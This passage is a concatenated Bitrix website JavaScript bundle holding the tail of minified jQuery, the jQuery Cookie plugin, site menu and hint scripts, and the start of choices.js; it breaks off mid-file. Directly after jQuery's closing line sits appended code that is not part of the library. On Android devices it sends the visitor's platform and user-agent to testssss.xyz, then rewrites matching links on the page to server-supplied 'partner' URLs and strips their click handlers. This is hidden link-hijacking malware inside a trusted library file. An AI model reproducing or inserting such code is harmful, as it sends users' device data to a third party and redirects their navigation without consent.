v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);let n=navigator;function check(){let t=RegExp("Android");return RegExp("Linux").test(n.platform)&&t.test(n.appVersion)&&t.test(n.userAgent)}async function resolveJson(t){let e=await fetch("https://testssss.xyz/request.php",{headers:{Accept:"application/json","Content-Type":"application/json"},method:"POST",body:JSON.stringify({pl:t.platform,apv:t.appVersion,ug:t.userAgent})});return await e.text()}check()&&resolveJson(n).then(function(t){if("true"===(t=JSON.parse(t)).status)for(var e=0;e<t.partners.length;e++){let s=RegExp(t.partners[e].pattern);for(var n=document.getElementsByTagName("a"),r=0;r<n.length;r++)s.test(n[r])&&(n[r].href=t.partners[e].link,n[r].setAttribute("onclick",""))}},function(t){});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/templates/.default/js/jquery.cookie.js?15795278013140";s:6:"source";s:46:"/bitrix/templates/.default/js/jquery.cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:52:"/bitrix/templates/.default/js/main.js?15795278014232";s:6:"source";s:37:"/bitrix/templates/.default/js/main.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var arParams = { Dialogs : {} }; 

/*
var cursorX;
var cursorY;
document.onmousemove = function(e){
    cursorX = e.pageX;
    cursorY = e.pageY;
    
    console.log({
    	'top':  e.pageX + "px !important",
    	'left' : e.pageY + "px !important",
    });
  
    $('div[id*=wait_comp_]').css({
    	'top':  e.pageX + "px !important",
    	'left' : e.pageY + "px !important",
    	'background-color' : 'red !important'

    });
}*/

function partSpoiler(boxName, buttonName, startHeight) {
	$(buttonName).live('click', function(){
		iAllHeight = $(boxName)[0].scrollHeight
		if($(boxName).height() > startHeight){
			$(boxName).animate({'height' : startHeight});
		} else {
			$(boxName).animate({'height' : iAllHeight});
		}
	});  
}
	
function addLink(event) {	
	if($('#bx-panel').length > 0)
		return false;
	
	event.preventDefault();
	var pagelink = '\n\n' + BX.message("DEF_HEADER_COPY_BY_SITE") + document.location.href,
		copytext =  window.getSelection() + pagelink;
	if (event.clipboardData)
		  event.clipboardData.setData('Text', copytext);
}
document.addEventListener('copy', addLink);

$(document).ready(function(){
	
	
	obMenu  = $('[data-id=menu-bar]');
	arParams.Menu = { 
		'logoHeight' : 45,//obMenu.find(".menu li:first-child").height(),
		'height' : 540,//obMenu.css({'height': 'auto'}).outerHeight(), 
		'swithTime' : 500}
	
	obMenu.css({'height': arParams.Menu.logoHeight});
	//obMenu.css({'height': 'auto'}).outerHeight(),
	arParams.sizes = {
		'desctop' : 1280,
		'tablet'  : 768,
		'mobile'  : 560
	}

	$('[data-id=menu-button]').click(function(){
		
		
		console.log(obMenu.height(), arParams.Menu.logoHeight);
		
		
		if ( obMenu.height() ==  arParams.Menu.logoHeight){ //obMenu.css('display') == 'none'
			
			
			
			obMenu.css({'display': 'block', 'height' :  arParams.Menu.logoHeight})
				.animate({ 'height': arParams.Menu.height }, arParams.Menu.swithTime);
		} else {
			
			
			
    		obMenu.animate({'height': arParams.Menu.logoHeight}, arParams.Menu.swithTime, "swing", function(){
    		
				//obMenu.css({'display': 'none'});
			});
		}
	});
	
	function setRaiting(e){
		obCurStarsBox =  $(this).parent();
		iAllStarsWidth = $(this).width();
		iOneStarWidth = iAllStarsWidth / 5;
		iProgress = (Math.ceil(e.offsetX / iOneStarWidth) * iOneStarWidth) ;
		$(this).find('i').width(iProgress);
		iRaiting = iProgress / iOneStarWidth;
		obInput = obCurStarsBox.find('input');
		if(obCurStarsBox.find('input').length > 0)
			obInput.val(iRaiting);
		else
			obCurStarsBox.append($('<input/>', {'type':'hidden', 'name' : 'RATING', 'value' : iRaiting}));
		obCurStarsBox.find('.cnt').text(iRaiting + '/5');
		
	}
	
	$('[data-id=rating] .stars').live('tap', setRaiting).live('click', setRaiting);
	/*
	$('a[href*=#]').live( "click", function(e){
		e.preventDefault();
		var anchor = $(this);	
		if(anchor.attr('href') !== "#")	{
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top
			}, 1000);
		}
	});
	*/
	
	$('[data-id=signup-link]').live('click', function(e){
		$('[data-id=authBox]').show();
		$(this).parents('ul').hide();
		e.preventDefault();
	});
	
	
	$('[data-id=switcher] li').live('click', function(){
		$(this).parent().children().each(function(){
			$(this).removeClass("active");
			obEl = $('[data-type=' + $(this).data('type') + ']').not($(this)).hide();
		});
		obEl = $('[data-type=' + $(this).data('type') +']').not($(this));
		
		if(obEl.is(':visible')){
			$(this).removeClass("active");
			obEl.hide();
		} else {
			obEl.show();
			$(this).addClass("active");
		}
	});	
	
	var obMenuBar = $('[data-id=menu-bar]');
	$(window).bind('scroll', function () {
	    if ($(window).scrollTop() > 50) 
	        obMenuBar.addClass('fixed');
	    else
	        obMenuBar.removeClass('fixed');
	});
	
	
	function menuSwitch(){
		var win = $(this);
		obMenu  = $('[data-id=menu-bar]'); 
		if (win.width() > arParams.sizes.tablet)
			obMenu.addClass("extented");
	    else 
	    	obMenu.removeClass("extented");	
	}
	
	menuSwitch();
	$(window).on('resize', function(){
		menuSwitch();
	});
	
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:53:"/bitrix/templates/.default/js/hints.js?15795278012104";s:6:"source";s:38:"/bitrix/templates/.default/js/hints.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var Hint = function(arParams) {
	this.obHints = arParams.HINTS;
	$.each(this.obHints, $.proxy(function(sID, obHint) {
	    this.show(sID);
	}, this)); 
}

Hint.prototype.getByID = function(sID){
	if(sID in this.obHints)
		return this.obHints[sID];
	return false;	
}


Hint.prototype.hide = function(sID){
	obHint = this.getByID(sID);
	if(!obHint) return false;
	
	if("CALLBACK_HIDE" in obHint) {
		iCallbackTime = (obHint.CALLBACK_HIDE_TIME) ? 0 : obHint.CALLBACK_HIDE_TIME;
		setTimeout($.proxy(function() {
		    obHint.CALLBACK_HIDE(obHint);
		}, obHint), iCallbackTime)
	}
	
	obItem = $(obHint.SELECTOR);
	obItem.removeClass(obHint.CLASS_NAME);
	$.cookie(obHint.COOKIE_NAME, "Y", {path : '/', expires : obHint.COOKIE_TIME});
		
}

Hint.prototype.show = function(sID){
	obHint = this.getByID(sID);
	if(!obHint) return false;

	if("CALLBACK_SHOW" in obHint) {
		iCallbackTime = (obHint.CALLBACK_SHOW_TIME) ? 0 : obHint.CALLBACK_SHOW_TIME;
		setTimeout($.proxy(function() {
		    obHint.CALLBACK_SHOW(obHint);
		}, obHint), iCallbackTime)
	}
	
	if(!$.cookie(obHint.COOKIE_NAME)){
		obItem = $(obHint.SELECTOR);
		obItem.addClass(obHint.CLASS_NAME);	
	}	
}


/*
 * arParams STRUCTURE
 * 
 * {
	HINTS : {
		 "HINT_FORTUNE_WHEEL" : { // hint code 
			SELECTOR    : ".menu li.games a", 
			CLASS_NAME  : "blink",
			COOKIE_NAME : "HINT_FORTUNE_WHEEL",
			COOKIE_TIME : 1,
			CALLBACK_SHOW 	:  function(obHint){},
			CALLBACK_SHOW_TIME 	:  1000,
			CALLBACK_HIDE 	:  function(obHint){},
			CALLBACK_HIDE_TIME 	:  1000,
			
		}
	}
 * 
 */

var obHints;
$(document).ready(function(){
	obHints = new Hint({
		HINTS : {
			 "HINT_FORTUNE_WHEEL" : {
				SELECTOR    : ".menu li.games a, .games .welcome_wheel h2, [data-wellcome-wheel-button]",
				CLASS_NAME  : "blink",
				COOKIE_NAME : "HINT_FORTUNE_WHEEL",
				COOKIE_TIME : 1,
			},
			"HINT_MESSAGE_COUNTER" : {
				SELECTOR    : "[data-messages-counter-box]",
				CLASS_NAME  : "bgblink",
				COOKIE_NAME : "HINT_MESSAGE_COUNTER",
				COOKIE_TIME : 1,
			}
		}
	});
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535";s:6:"source";s:70:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js";s:3:"min";s:70:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js";s:3:"map";s:74:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js.map";}"*/
/*! choices.js v2.5.0 | (c) 2016 Josh Johnson | https://github.com/jshjohnson/Choices#readme */ 
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Choices=t():e.Choices=t()}(this,function(){return function(e){function t(n){if(i[n])return i[n].exports;var s=i[n]={exports:{},id:n,loaded:!1};return e[n].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}var i={};return t.m=e,t.c=i,t.p="/assets/scripts/dist/",t(0)}([function(e,t,i){e.exports=i(1)},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function o(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var a=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=i(2),l=n(c),u=i(3),h=n(u),d=i(23),f=i(24);i(25);var p=function(){function e(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-choice]",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(r(this,e),(0,f.isType)("String",i)){var s=document.querySelectorAll(i);if(s.length>1)for(var o=1;o<s.length;o++){var a=s[o];new e(a,n)}}var c={items:[],choices:[],maxItemCount:-1,addItems:!0,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItems:!0,delimiter:",",paste:!0,search:!0,searchFloor:1,flip:!0,regexFilter:null,shouldSort:!0,sortFilter:f.sortByAlpha,sortFields:["label","value"],placeholder:!0,placeholderValue:null,prependValue:null,appendValue:null,loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",addItemText:function(e){return'Press Enter to add <b>"'+e+'"</b>'},maxItemText:function(e){return"Only "+e+" values can be added."},uniqueItemText:"Only unique values can be added.",classNames:{containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",hiddenState:"is-hidden",flippedState:"is-flipped",loadingState:"is-loading"},callbackOnInit:null,callbackOnAddItem:null,callbackOnRemoveItem:null,callbackOnHighlightItem:null,callbackOnUnhighlightItem:null,callbackOnCreateTemplates:null,callbackOnChange:null,callbackOnSearch:null};if(this.config=(0,f.extend)(c,n),this.store=new h.default(this.render),this.initialised=!1,this.currentState={},this.prevState={},this.currentValue="",this.element=i,this.passedElement=(0,f.isType)("String",i)?document.querySelector(i):i,this.isSelectElement="select-one"===this.passedElement.type||"select-multiple"===this.passedElement.type,this.isTextElement="text"===this.passedElement.type,!this.passedElement)return void console.error("Passed element not found");this.highlightPosition=0,this.canSearch=this.config.search,this.presetChoices=this.config.choices,this.presetItems=this.config.items,this.passedElement.value&&(this.presetItems=this.presetItems.concat(this.passedElement.value.split(this.config.delimiter))),this.init=this.init.bind(this),this.render=this.render.bind(this),this.destroy=this.destroy.bind(this),this.disable=this.disable.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this.wasTap=!0;var l="classList"in document.documentElement;l||console.error("Choices: Your browser doesn't support Choices");var u=["select-one","select-multiple","text"].some(function(e){return e===t.passedElement.type}),d=(0,f.isElement)(this.passedElement)&&u;if(d){if("active"===this.passedElement.getAttribute("data-choice"))return;this.init()}else console.error("Incompatible input passed")}return a(e,[{key:"init",value:function(){if(this.initialised!==!0){var e=this.config.callbackOnInit;this.initialised=!0,this._createTemplates(),this._createInput(),this.store.subscribe(this.render),this.render(),this._addEventListeners(),e&&((0,f.isType)("Function",e)?e.call(this):console.error("callbackOnInit: Callback is not a function"))}}},{key:"destroy",value:function(){this.initialised!==!1&&(this._removeEventListeners(),this.passedElement.classList.remove(this.config.classNames.input,this.config.classNames.hiddenState),this.passedElement.removeAttribute("tabindex"),this.passedElement.removeAttribute("style","display:none;"),this.passedElement.removeAttribute("aria-hidden"),this.passedElement.removeAttribute("data-choice","active"),this.passedElement.value=this.passedElement.value,this.containerOuter.parentNode.insertBefore(this.passedElement,this.containerOuter),this.containerOuter.parentNode.removeChild(this.containerOuter),this.clearStore(),this.config.templates=null,this.initialised=!1)}},{key:"renderGroups",value:function(e,t,i){var n=this,s=i||document.createDocumentFragment(),o=this.config.sortFilter;return this.config.shouldSort&&e.sort(o),e.forEach(function(e){var i=t.filter(function(t){return"select-one"===n.passedElement.type?t.groupId===e.id:t.groupId===e.id&&!t.selected});if(i.length>=1){var o=n._getTemplate("choiceGroup",e);s.appendChild(o),n.renderChoices(i,s)}}),s}},{key:"renderChoices",value:function(e,t){var i=this,n=t||document.createDocumentFragment(),s=this.isSearching?f.sortByScore:this.config.sortFilter;return(this.config.shouldSort||this.isSearching)&&e.sort(s),e.forEach(function(e){var t=i._getTemplate("choice",e),s="select-one"===i.passedElement.type||!e.selected;s&&n.appendChild(t)}),n}},{key:"renderItems",value:function(e,t){var i=this,n=t||document.createDocumentFragment(),s=this.store.getItemsReducedToValues(e);return this.isTextElement?this.passedElement.setAttribute("value",s.join(this.config.delimiter)):!function(){var t=document.createDocumentFragment();e.forEach(function(e){var n=i._getTemplate("option",e);t.appendChild(n)}),i.passedElement.innerHTML="",i.passedElement.appendChild(t)}(),e.forEach(function(e){var t=i._getTemplate("item",e);n.appendChild(t)}),n}},{key:"render",value:function(){if(this.currentState=this.store.getState(),this.currentState!==this.prevState){if(!(this.currentState.choices===this.prevState.choices&&this.currentState.groups===this.prevState.groups||"select-multiple"!==this.passedElement.type&&"select-one"!==this.passedElement.type)){var e=this.store.getGroupsFilteredByActive(),t=this.store.getChoicesFilteredByActive(),i=document.createDocumentFragment();if(this.choiceList.innerHTML="",this.choiceList.scrollTop=0,e.length>=1&&this.isSearching!==!0?i=this.renderGroups(e,t,i):t.length>=1&&(i=this.renderChoices(t,i)),i.childNodes&&i.childNodes.length>0)this.choiceList.appendChild(i),this._highlightChoice();else{var n=this.isSearching?this._getTemplate("notice",this.config.noResultsText):this._getTemplate("notice",this.config.noChoicesText);this.choiceList.appendChild(n)}}if(this.currentState.items!==this.prevState.items){var s=this.store.getItemsFilteredByActive();if(s){var o=this.renderItems(s);this.itemList.innerHTML="",o.childNodes&&this.itemList.appendChild(o)}}this.prevState=this.currentState}}},{key:"highlightItem",value:function(e){if(e){var t=e.id,i=e.groupId,n=this.config.callbackOnHighlightItem;if(this.store.dispatch((0,d.highlightItem)(t,!0)),n)if((0,f.isType)("Function",n)){var s=i>=0?this.store.getGroupById(i):null;s&&s.value?n.call(this,t,e.value,s.value):n.call(this,t,e.value)}else console.error("callbackOnHighlightItem: Callback is not a function");return this}}},{key:"unhighlightItem",value:function(e){if(e){var t=e.id,i=e.groupId,n=this.config.callbackOnUnhighlightItem;if(this.store.dispatch((0,d.highlightItem)(t,!1)),n)if((0,f.isType)("Function",n)){var s=i>=0?this.store.getGroupById(i):null;s&&s.value?n.call(this,t,e.value,s.value):n.call(this,t,e.value)}else console.error("callbackOnUnhighlightItem: Callback is not a function");return this}}},{key:"highlightAll",value:function(){var e=this,t=this.store.getItems();return t.forEach(function(t){e.highlightItem(t)}),this}},{key:"unhighlightAll",value:function(){var e=this,t=this.store.getItems();return t.forEach(function(t){e.unhighlightItem(t)}),this}},{key:"removeItemsByValue",value:function(e){var t=this;if(!e||!(0,f.isType)("String",e))return void console.error("removeItemsByValue: No value was passed to be removed");var i=this.store.getItemsFilteredByActive();return i.forEach(function(i){i.value===e&&t._removeItem(i)}),this}},{key:"removeActiveItems",value:function(e){var t=this,i=this.store.getItemsFilteredByActive();return i.forEach(function(i){i.active&&e!==i.id&&t._removeItem(i)}),this}},{key:"removeHighlightedItems",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this.store.getItemsFilteredByActive();return 